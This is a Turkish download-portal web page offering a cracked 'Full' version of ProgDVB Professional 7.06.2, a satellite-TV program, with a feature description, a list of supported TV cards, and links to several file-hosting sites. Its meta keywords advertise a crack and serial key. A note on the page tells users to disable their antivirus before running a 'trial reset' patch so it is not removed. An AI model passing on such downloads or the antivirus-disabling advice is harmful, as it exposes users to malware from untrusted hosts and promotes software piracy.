

--- FILE ---
content_type: text/html
request_url: http://www.vezirportal.com/dosyalar-107-3-Tum_Programlar_ProgDVB_Professional_Full_7.06.2_x32_ve_x64_Bit_indirme_Turkce.html
body_size: 29059
content:
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>

<html>
<head>
			
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe Full İndir,ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe Download, ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe Hızlı İndir">
<meta name="keywords" content="ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe,ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe crack,ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe serial key,ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe download,ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe indir">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="üMiT">
<meta name="copyright" content= "2012 VezirPortal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="sfOCpo0A5-yL1svvydbsQHS4mzo9R8bWMqOMcEM-p74">
<script language="javascript">function dbbuyut(sayi){document.getElementById('ofosoft').style.fontSize = sayi + 'px'}</script>

<title> ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe | Vezirportal.Com</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
<link href="oyun_tema/ofosoftstyle.css" rel="stylesheet" type="text/css"><style type="text/css"><!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(oyun_tema/bg.gif);
	background-repeat:repeat-x;
	background-attachment: fixed;
	background-position: top-left;
-->
</style>
</head>
<body><center><div id="divkenarbeyaz">
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td><a name="yukari"></a>

<style type="text/css">
<!--
.menubg {
 background:url(/csstablo/aramabg1.png) top left repeat-x;
 width:1000px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:40px;
 padding-left:3px;
 padding-top:3px;
 border:solid 0px #000066;
}
#arama {
	background:url(/csstablo/menu2.png) top left no-repeat;
	height:55px;
	border:0px solid #5f8ab3;
	text-align:center;
}

#arama .uInput {
	width:200px;
	height:20px;	
	border:1px solid #5f8ab3;
	background:#fff url(/images/arabg.gif) 3px 3px no-repeat;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:4px 0 4px 20px;
	color:#333;
	margin-right:5px;
	height:20px;
}

#arama .uSelect {
	width:130px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uSelect2 {
	width:200px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uButon {
	border-top:1px solid #dc6b00;
	border-right:1px solid #dc6b00;
	border-bottom:1px solid #dc6b00;
	border-left:1px solid #dc6b00;
	background:#fff url(/images/arabbg.gif) top left repeat-x;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#fff;
	font-weight:bold;
	padding:2px 4px;
	height:20px;
	width:130px;
	margin-top:3px;	
}
-->
</style>
<div class="logo">
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr><td rowspan="2"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td><td width="70%" valign="middle"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td>
  </tr>
   
</table>
</div>
<div class="umenub"><style type="text/css">
.clearFix:after { /* for modern browsers */
    content:".";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
}
.clearFix { /* for IE7/Win */
    min-height:1px;
}
* html .clearFix { /* for IE5-6/Win */
    height:1px;
}
* html>body .clearFix { /* for IE5/Mac */
    height:auto;
    display:inline-block;
}
-->
</style>
<script type="text/javascript" src="c_config.js"></script>
<script type="text/javascript" src="c_smartmenus.js"></script>

<div class="clearFix" style="width:100%; height:30px;padding:0; background-image:url(csstablo/aramabg1.png);border-bottom:0px solid #F1922F;">
<ul id="Menu1" class="MM">

<li><a href="/">ANASAYFA</a></li>
  <li><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a>
   <ul>
    <li><a href="/firmarehberi-0-tum_harfler.html">Alfabetik Liste</a></li>
    <li><a href="/tumfirmalar-1-0-tum_firmalar.html">Tüm Firmalar</a></li>
    <li><a href="/tumozelfirmalar-1-0-tum_ozel_firmalar.html">Özel Firmalar</a></li>    
    <li><a href="/tumnormalfirmalar-1-0-tum_normal_firmalar.html">Normal Firmalar</a></li>  
    <li><a href="/tumkategoriler.html">Detaylı Sektör Listesi</a></li>  
    <li><a href="/firmaekle.asp">Firmanızı Ekleyin</a></li> 
    <li><a href="/ozelfirma" target="_blank">Özel Firma Üye Girişi</a></li> 
   </ul>
  </li>

 <li><a href="/dosya-0-1-tum_dosyalar.html">Dosyalar</a>
<ul>
	<li><a href="/dosya-1-1-Tum_Programlar.html">Tüm Programlar</a></li>
</ul>
</li>
  

<li><a href="#">Galeriler</a>
<ul>
<li><a href="resimgalerisi-0-1-tum_resimler.html">Resim Galerisi</a>
<ul>
	<li><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></li>

	<li><a href="/resimgalerisi-4-1-Karikaturler.html">Karikatürler</a></li>

	<li><a href="/resimgalerisi-9-1-Komik_Resimler.html">Komik Resimler</a></li>

	<li><a href="/resimgalerisi-11-1-Kunduz_Dagi_Resimler.html">Kunduz Dağı Resimler</a></li>

	<li><a href="/resimgalerisi-5-1-Tarihi_Eserler.html">Tarihi Eserler</a></li>

	<li><a href="/resimgalerisi-10-1-Vezirkopru_Resimler.html">Vezirköprü Resimler</a></li>

	<li><a href="/resimgalerisi-12-1-Vezirkopru_Spor_Resimleri.html">Vezirköprü Spor Resimleri</a></li>

	<li><a href="/resimgalerisi-3-1-Yasamdan_Kesitleri.html">Yaşamdan Kesitleri</a></li>
</ul>
</li>
<li><a href="videogalerisi-0-1-tum_videolar.html">Video Galerisi</a>
<ul>
	<li><a href="/videogalerisi-9-1-Dinimiz_Islam.html">Dinimiz İslam</a></li>

	<li><a href="/videogalerisi-2-1-Film_Fragmanlari.html">Film Fragmanları</a></li>

	<li><a href="/videogalerisi-5-1-Kamera_Sakalari.html">Kamera Şakaları</a></li>

	<li><a href="/videogalerisi-1-1-Klipler.html">Klipler</a></li>

	<li><a href="/videogalerisi-6-1-Komik_Videolar.html">Komik Videolar</a></li>

	<li><a href="/videogalerisi-3-1-Oyunlar.html">Oyunlar</a></li>

	<li><a href="/videogalerisi-4-1-Vezirkopru_Videolari.html">Vezirköprü Videoları</a></li>

	<li><a href="/videogalerisi-7-1-Yabanci_Filmler.html">Yabancı Filmler</a></li>

	<li><a href="/videogalerisi-8-1-Yerli_Filmler.html">Yerli Filmler</a></li>
</ul>
</li>
</ul>
</li>
  
  <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Konuk Defteri</a>
   <ul>
    <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Defteri Oku</a></li>
    <li><a href="/deftereyaz.html">Deftere Yaz</a></li>
   </ul>
  </li>

<li><a href="/rss.html">RSS</a>
  <ul>
  <li><a href="/rssoku.asp?yer=haber&katid=0">Haber RSS</a></li>
  <li><a href="/rssoku.asp?yer=firma&katid=0">Firma RSS</a></li>
  <li><a href="/rssoku.asp?yer=ilan&katid=0">İlan RSS</a></li>
  <li><a href="/rssoku.asp?yer=urun&katid=0">Ürün RSS</a></li>
  <li><a href="/rssoku.asp?yer=dosya&katid=0">Dosya RSS</a></li>
  <li><a href="/rssoku.asp?yer=dokuman&katid=0">Dokuman RSS</a></li>
  <li><a href="/rssoku.asp?yer=resim&katid=0">Resim RSS</a></li>
  <li><a href="/rssoku.asp?yer=video&katid=0">Video RSS</a></li>
  <li><a href="/rssoku.asp?yer=sinema&katid=0">Sinema RSS</a></li>
  </ul>
</li>

<li><a href="/iletisim.asp">İLETİŞİM</a></li>
</ul>
</div>
</div>
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td></tr>
</table>
	<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr>
    <td valign="top">    <link href="css/prettyPhoto.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
    <script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
    <script>
      $(document).ready(function(){
		    $("a[rel^='slayt']").prettyPhoto({
			    animationSpeed: 'normal',
			    padding: 40,
			    opacity: 0.5, 
			    showTitle: false,
			    allowresize: true,
			    counter_separator_label: '-'
		    });
	    });
    </script>
<div class="dialog">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="ortabaslik">&nbsp;<img src="/tema/sivasspor/sol.gif">
	ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe <a href="http://www.google.com.tr/search?hl=tr&amp;q=ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe" title="ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe" target="_blank"><img src="http://www.vezirportal.com/bookmarksite_google.gif" width="16px" height="16px" border="0" alt="Google Arama" /></a></div>
	
<table width="98%" border="0" cellspacing="2" cellpadding="2" align="center">
  <tr>
    <td colspan="2" valign="top"><font color="#333333"><p style="text-align: center;" align="center"><img class="aligncenter" src="http://i.imgur.com/XgelQg1.jpg" alt="" height="450" width="440"></p>
<p style="text-align: center;" align="center"><strong>ProgDVB PRO Türkçe Full Sürüm indir</strong></p>
<p style="text-align: center;" align="center">ProgDVB bilgisayar üzerinden TV 
izlemenize olanak sağlayan gelişmiş özellikleri olan kullanışlı bir 
yazılımdır. Bilgisayarınızdaki dijital tv kartı ile tüm uydu yayınlarını
 izleyebilirsiniz. ProgDVB ile uydu üzerinden SAT-TV kanallarını 
izleyebilir ya da radyo yayınlarını dinleyebilirsiniz.<span id="more-2587"></span></p>
<p style="text-align: center;" align="center">DVB-PCI kartlarını kullanarak uydudan TV 
kanallarını çözmeye yarayan prog DVB ile izlemek istediğiniz her kanalı 
gerekli bilgisayar donanımınız mevcut ise kolaylıkla izleyebilirsiniz. 
Network yayın yapabilme seçenekleri de sunan program ile isterseniz 
dijital medya formatlarında yayınlar da yapabilirsiniz.</p>
<p style="text-align: center;" align="center">Dijital TV kartınız ve kişisel 
bilgisayarınızın konforu ile artık tüm uydu yayınları ekranınızda. 
Bilgisayardan tv izlemek ya da bilgisayardan radyo dinlemek artı kçok 
kolay. ProgDVB 6 sayesinde uzman bilgisayar kullanıcısı olmasanız bile 
hiç zorlanmadan birçok işlemi yapabilecek ve gerekli eklentileri 
yükleyerek önceden izlemeniz mümkün olmayan TV kanallarını da artık 
izleme şansını yakalayabileceksiniz.</p>
<p style="text-align: center;" align="center">Yeni sürümde Unicode için kanal isimleri 
eklenmiş, bütün milli semboller doğru şekilde gösterilir hale 
getirilmiştir. Ayrıca Skystar 2 modülü de güncellenmiştir. ProgDVB, 
benzerlerine rağmen hala güncelliğini koruyan yararlı ve kullanışlı bir 
programdır.</p>
<p style="text-align: center;" align="center"><strong>Desteklenen Dijital TV Kartları:</strong><br>
Anysee (E30S Plus)<br>
AverMedia DVB-S<br>
Azurewave (TwinHan) (VP-1027, VP-1034, VP-1041)<br>
BroadLogic 2030/1030<br>
Compro VideoMate DVB-S<br>
Digital everywhere FireDTV/FloppyDTV<br>
DVBWorld USB2.0 DVB-S/DVBWorldDTV(PCI-Sat), Acorp TV878DS/DS110/DS120, Nextorm NBS240/NSC120<br>
GeniaTech ürünleri (Digistar DVB-S PCI, satbox, TVStar, Digistar2, Digiwave 103G)<br>
Hauppauge<br>
Kworld DVB-S 100 uyumlu ürünler (Vstream, Dynavision)<br>
LifeView FlyDVB<br>
10moons<br>
Netcast DVB<br>
NEWMI Gelişmiş DVB<br>
Pinnacle<br>
Technotrend<br>
Tevii<br>
TBS Q-Box<br>
Technisat Sky Star 2, Sky Star 3 USB veya PCI<br>
Telemann Skymedia 300 DVB (resmi değil)<br>
Tongshi<br>
Terratec</p>
<p style="text-align: center;" align="center">Yenilik:<br>
IPTV desteği eklendi.<br>
Senkronizasyon ve küçük arayüz değişiklikleri.<br>
Yüksek tanımlı mod (HD) ve OSD. EVR ve Monitör veya HD çözünürlükte TV desteği ve çoklu görüntü desteği eklendi.<br>
Bazı optimizasyon ve arayüz düzeltmeleri.<br>
SVP görüntüleme desteği ve internet radyo özelliği.<br>
Windows 7 8işletim sistemi desteği eklendi.<br>
<a style="color: #fa5b0f !important;" href="http://i.imgur.com/x9HowYm.png" rel="nofollow"><img title="Resmi büyütmek için tıklayın." src="http://i.imgur.com/x9HowYm.png" alt="Resmi büyütmek için tıklayın." border="0" width="400"></a></p>
<p style="text-align: center;" align="center"><strong>Not:</strong> trial reseti kullanmadan önce antivirusu devre dışı bırakınki her ay sıfırlarken sureyi<br>
yamayı silmesin dil tr değildir türkçe kanal demek için yazdım</p>
<p style="text-align: center;" align="center"><strong><span style="color: blue;">Boyut</span>:30-mb</strong><br>
<strong><span style="color: red;">Sıkıştırma</span>: Rar / Şifresiz</strong><br>
<strong><span style="color: orange;">Tarama</span>: ESET Nod32 Av. / Durum Temiz</strong><br>
<strong><span style="color: blue;">Platform</span>: Windows tümü</strong></p>
<p style="text-align: center;" align="center"><strong><a style="color: #fa5b0f !important;" href="http://i.imgur.com/2yubk.png" rel="nofollow"><img title="Resmi büyütmek için tıklayın." src="http://i.imgur.com/2yubk.png" alt="Resmi büyütmek için tıklayın." border="0"></a></strong></p>
<p style="text-align: center;" align="center"><a href="http://turbobit.net/g05tkzzpt1fi.html" target="_blank"><strong>ProgDVB Professional</strong></a></p>
<p style="text-align: center;" align="center"><strong><span style="color: red;">(((Alternatif)))</span></strong></p>
<p style="text-align: center;" align="center"><a href="http://fileom.com/vlerntqf4nvk/ProgDVB7.06.2Pro.rar.html" target="_blank"><strong>ProgDVB Professional</strong></a></p>
<p align="center"><strong><span style="color: red;">                                   
                                                                        
                                                                          (((Alternatif)))</span></strong></p>
<p align="center"><strong>                                                             
                                                                        
                                             <a href="http://ul.to/mbs08t63" target="_blank">ProgDVB Professional</a></strong></p>
<p style="text-align: center;" align="center"><strong><span style="color: red;">(((Alternatif)))</span></strong></p>
<p style="text-align: center;" align="center"><a href="http://www.firedrive.com/file/E603A31CFBAFCA74" target="_blank"><strong>ProgDVB Professional</strong></a></p></font></td>
  </tr>
  <tr>
    <td width="60%" height="250" valign="top">
	<table width="100%" border="0" cellspacing="2" cellpadding="2">
  <tr>
    <td><div align="center">
	
		<a href="http://i.imgur.com/XgelQg1.jpg" rel="slayt[1]" title="ProgDVB Professional Full 7.06.2 x32 ve x64 Bit indirme Türkçe"><img onerror="src = 'img/haberhata.png'" src="http://i.imgur.com/XgelQg1.jpg" border="0" hspace="10" width="300" height="250"></a>
	    </div></td>
  </tr>
  <tr>
    <td valign="top"><hr />
      </td>
  </tr>
</table>        </td>
    <td width="40%" rowspan="3" valign="top">
    
    <table width="99%" border="0" cellspacing="2" cellpadding="2" align="center" class="tablocizgi">

     <tr>
        <td height="23">
		
          <a href="dosyalar-65-1-Tum_Programlar_Winzip_14.html" title="İlk - Winzip_14"><img src="img/ilk.png" border="0"></a>&nbsp;
		  <a href="dosyalar-106-1-Tum_Programlar_Advanced_RAR_Repair_1.2_–_Rar_Dosyasi_Tamir_Yapma_Full_Indirme.html" title="Önceki - Advanced RAR Repair 1.2 – Rar Dosyası Tamir Yapma Full İndirme"><img src="img/onceki.png" border="0"></a>
		
        </strong></td>
        <td width="2%"></td>
        <td><div align="right">
		
          <a href="dosyalar-108-1-Tum_Programlar_RegRun_Security_Suite_Premium_7.20.0.140_Full_Indirme.html" title="Sonraki - RegRun Security Suite Premium 7.20.0.140 Full İndirme"><img src="img/sonraki.png" border="0"></a>&nbsp;
	      <a href="dosyalar-112-1-Tum_Programlar_Avast_Free_Antivirus_2015_10.2.2218.html" title="Son - Avast_Free_Antivirus_2015_10.2.2218"><img src="img/son.png" border="0"></a>
	   	
        </strong></div></td>
     </tr>

      <tr>
        <td width="50%" ><strong>Tarih</strong></td>
        <td width="2%" ><div align="center"><strong>:</strong></div></td>
        <td width="50%" ><font color="#333333">21.07.2014 18:48:49</font></td>
      </tr>
      <tr>
        <td><strong>Kategorisi</strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td><font color="#333333"><a href="/dosya-1-1-Tum_Programlar.html">Tüm Programlar</a></font></td>
      </tr>
      <tr>
        <td><strong>İndirilme Say&#305;s&#305; </strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td><font color="#333333">17</font></td>
      </tr>
      <tr>
        <td><strong>Yorum Say&#305;s&#305; </strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td><font color="#333333">0</font></td>
      </tr>
      <tr>
        <td><strong>Ekleyen</strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td>
          <a href="#" onclick="yenipencere('/uyebilgileri-3-uMiT_SeZeR.html',500,500)">üMiT SeZeR</a>
          </td>
      </tr>
      <tr>
        <td><div align="right"><a href="#" onclick="yenipencere('yorumekle.asp?yer=dosya&amp;kod=107',600,450)"> <img src="images/yorumyaz.jpg" width="105" height="28" border="0"></a></div>
         <div align="right"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;pub=ofosoft"><img src="images/arkadasinayolla.jpg" border="0" alt="Içerigi Paylasin Butonu"></a><script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=ofosoft"></script>
<!-- AddThis Button END --></div>
            <div align="right" style="display:none">
            <a href="http://www.eklebunu.com/ekle.php" onmouseover="actionListener(this);" onclick="eb_url = location.href; eb_title = document.title; return eb_tik(this);" target="_blank"><img src="images/arkadasinayolla.jpg" border="0" alt="EkleBunu Sosyal Paylasim Butonu"></a></div></td>
        <td>&nbsp;</td>
        <td><div align="left"><a href="#" onclick="yenipencere('yorumoku.asp?yer=dosya&amp;kod=107',600,600)"><img src="images/yorumoku.jpg" width="105" height="28" border="0"></a></div>
            <div align="left"><a href="#" onclick="yenipencere('dosyayazdir.asp?yer=dosya&kod=107',700,700)"><img src="images/yazdir.jpg" width="75" height="28" border="0"></a></div></td>
      </tr>
      <tr>
        <td colspan="3" background="images/gribg.gif"><div align="center"><a href="#" onclick="yenipencere('indir.asp?yer=dosya&kod=107',600,700)"><img src="images/indir.gif" width="120" height="53" border="0"></a></div></td>
        </tr>
    </table>
    <br />
   
    <table width="99%" border="0" cellspacing="2" cellpadding="2" align="center" class="tablocizgi">
        <tr>
          <td colspan="2"> <div class="ortabaslikic">&nbsp;<img src="/tema/sivasspor/sol.gif">Kategorideki Diğer Dosyalar</div></td>
        </tr>
       	
         
         <tr>
          <td width="75%" height="20">
			<a href="/dosyalar-69-1-Tum_Programlar_Wise_Registry_Cleaner_Free_7.44.html">
            <img src="images/vurgu.gif" border="0">&nbsp;Wise Registry Cleaner Free 7.4</a></td>
          <td width="25%"><div align="right">2.1 MB</div></td>
         </tr><tr>
          <td height="1" colspan="2" background="/tema/sivasspor/kesik_cizgi.gif"></td></tr>
          
         
         <tr>
          <td width="75%" height="20">
			<a href="/dosyalar-68-1-Tum_Programlar_Windows_Live_Messenger_2011.html">
            <img src="images/vurgu.gif" border="0">&nbsp;Windows Live Messenger 2011</a></td>
          <td width="25%"><div align="right">1.20 MB</div></td>
         </tr><tr>
          <td height="1" colspan="2" background="/tema/sivasspor/kesik_cizgi.gif"></td></tr>
          
         
         <tr>
          <td width="75%" height="20">
			<a href="/dosyalar-67-1-Tum_Programlar_Adobe_Reader.html">
            <img src="images/vurgu.gif" border="0">&nbsp;Adobe Reader</a></td>
          <td width="25%"><div align="right">40 MB</div></td>
         </tr><tr>
          <td height="1" colspan="2" background="/tema/sivasspor/kesik_cizgi.gif"></td></tr>
          
         
         <tr>
          <td width="75%" height="20">
			<a href="/dosyalar-66-1-Tum_Programlar_Winamp_5.57.html">
            <img src="images/vurgu.gif" border="0">&nbsp;Winamp 5.57</a></td>
          <td width="25%"><div align="right">10 MB</div></td>
         </tr><tr>
          <td height="1" colspan="2" background="/tema/sivasspor/kesik_cizgi.gif"></td></tr>
          
         
         <tr>
          <td width="75%" height="20">
			<a href="/dosyalar-65-1-Tum_Programlar_Winzip_14.html">
            <img src="images/vurgu.gif" border="0">&nbsp;Winzip 14</a></td>
          <td width="25%"><div align="right">13 MB</div></td>
         </tr><tr>
          <td height="1" colspan="2" background="/tema/sivasspor/kesik_cizgi.gif"></td></tr>
          
                <tr>
          <td height="25" colspan="2"><div align="center">						
						
				 			 <a href="/dosyalar-107-1-Tum_Programlar_ProgDVB_Professional_Full_7.06.2_x32_ve_x64_Bit_indirme_Turkce.html">1 | </a>	
							
				 			 <a href="/dosyalar-107-2-Tum_Programlar_ProgDVB_Professional_Full_7.06.2_x32_ve_x64_Bit_indirme_Turkce.html">2 | </a>	
							
						 	<strong>|3|</strong>
							
			  </div></td>
        </tr>
      </table>
    	  </td>
  </tr>
</table>

 <div class="ortabaslikic">&nbsp;<img src="/tema/sivasspor/sol.gif">Dosyaya Ait Yorumlar</div>
 
		<center><img src="images/green.png"><br>Henüz Yorum Yazılmamıştır...</center>
	
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div>
</td>
    
  </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">

<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="88"><div align="left"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
    <td width="1022"><table width="100%" border="0" align="center">
      <tr>
        <td><div align="center"><a href="/giris.html">Ana Sayfa</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmaekle.asp">Firma Ekle</a></div></td>
        <td><div align="center">|</div></td>
        
             <td><div align="center"><a href="/linkbankasi-0-tum_linkler.html">Linkler</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-10-hakkimizda.html">Hakkımızda</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-49-yasal_uyari.html">Yasal Uyarı</a></div></td>
		<td><div align="center">|</div></td>
        <td><div align="center"><a href="sitemap.xml" title="Arama motorları için hazırlanmıştır">Site Haritası</a></div></td>
      </tr>
    </table></td>
    <td width="96"><div align="right"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
  </tr>
  <tr>
    <td colspan="3" align="center" height="35"><div align="center">Telif Hakkı 2012 Vezirportal.com a Aittir. Her Hakkı Saklıdır.</div></td>
  </tr>

  <tr>
    <td rowspan="3" align="center"><br>
	<br>
        <div align="center"><a href="/rss.asp"><img src="img/rssalt.png" border="0"></a></div>
	
      </td>
    <td align="center" height="22"><div align="center">Vezirportal.Com adresi üzerinde bulunan fotoğraf ve bilgiler izinsiz kullanılamaz.</div></td>
    <td rowspan="3">
	<div align="center">

<script type="text/javascript">
<!--
document.write(unescape("%3Cscript src='" + (("https:" == document.location.protocol) ? "https://" : "http://")
 + "srv.sayyac.net/sa.js?_salogin=vezirportal&_sav=4.3' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript">
<!--
sayyac.track('vezirportal','srv.sayyac.net');
//-->
</script>
<noscript><a href="http://www.sayyac.com/" title=""><img src="http://srv.sayyac.net/sa.gif?_salogin=vezirportal&amp;_sav=4.3" border="0" alt="" /></a></noscript>

	</div>
	<br>
      <div align="center"></div>
      </td>
  </tr>

  <tr>
    <td align="center" height="22"><div align="center">www.vezirportal.com 'a giriş yapan bulunan ziyaretçiler, firmalar <a href="http://vezirportal.com/sayfalar-49-yasal_uyari.html">YASAL UYARI'yı</a> ve Alt Taraftaki Uyarı 1 ve Uyarı 2 'yi Kabul Etmiş Sayılır.</div></td>
    </tr>
   
    <tr>
    <td align="center" height="22"><div align="center">UYARI 1 : www.vezirportal.com Sitesinde Yayınlanan Firmaların, Resimleri-Fotoğrafları, Telefon Numaraları, Adresleri, Ürün İlanları ve Diğer TÜM İçeriklerinin, Bilgilerinin YASAL Sorumluluğu Kayıtlı Firma'ya Aittir.İstenildiği Zaman Firma ile ilgili Tüm Bilgiler Silinecektir.İletişim Bölümünden Ulaşabilirsiniz.<br>UYARI 2 : Vezirportal.Com Websitesi içeriğinde yer alan firmaların bilgileri, telefon numaraları ve adresleri reklam amaçlıdır.Hiç bir Firma'dan Ücret Talep Edilmemektedir ve Ücret Alınmamıştır.Vezirportal.Com'a Eklenen Firma Bilgileri, Sitemize Giriş Yapan Ziyaretçiler veya Firma Sahipleri Ücretsiz Reklamlarını Yapması İçin, İzinsiz Kendileri Tarafından Ekleyebilmektedir.Bu yüzden Vezirportal.Com hiç bir şekilde YASAL sorumluluk kabul etmemektedir. Eğer Reklamını yani bilgilerinin silinmesini isteyenler <a href="http://www.vezirportal.com/iletisim.html">iletişim bölümünden</a> bizlere ulaşabilirler. Vezirportal.Com Yönetimi...</div></td>
    </tr>
  
  
</table>
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div><br/>
  <center>
     <b>Firma ekle, ücretsiz firma ekle, ilan ekle, firma rehberi,Firma, Firma ekle Ücretsiz ilan ekle, Bedava firma ekle,ücretsiz ilan ekle, ilan ekleyin, firma siteleri, firmasal reklamlar, ücretsiz firma scripti, link ekle, site ekle, firma ara, rehber sitesi, firmalar rehberi, şirket ekle,işyeri ekle, Türkiye reklam rehberi, istanbul reklam rehberi, rehber dizini, dizin rehberi.
	 <br /> Bu web sitesi, www.google.com hayranıdır.</b>
    </center><br />


